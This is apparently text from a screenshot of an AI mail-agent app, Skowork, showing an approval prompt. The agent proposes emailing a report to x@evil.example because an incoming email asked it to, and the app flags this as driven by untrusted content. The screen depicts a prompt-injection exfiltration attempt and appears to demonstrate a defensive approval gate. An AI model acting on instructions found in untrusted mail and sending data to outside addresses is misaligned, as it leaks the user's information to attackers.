 S Skowork
New thread
Inbox
Unread
Action 1
Running
All
Archive
Folders
Knowledge
Apps
Status
Settings
About
Connected Context ~4.4%
Inbox
Today 1
Mail now
Needs your action Handle my mail
Mail
Y You 16:13
Handle my mail
Approval required: Send an email
Risk: Acts outside this computer
Why the agent wants to do this
The e-mail asks me to send the report.
Why approval is needed
untrusted content in context
Arguments
to x@evil.example
Untrusted inputs behind this request
Email, 16:13
Approve Edit arguments Reject Respond instead
Show details
Write a message. Type / at the start for skills.
Attach files Enter sends, Shift+Enter starts
a new line.
Stop Send
Activity
No delegated work in this thread yet.
Skowork 0.1.0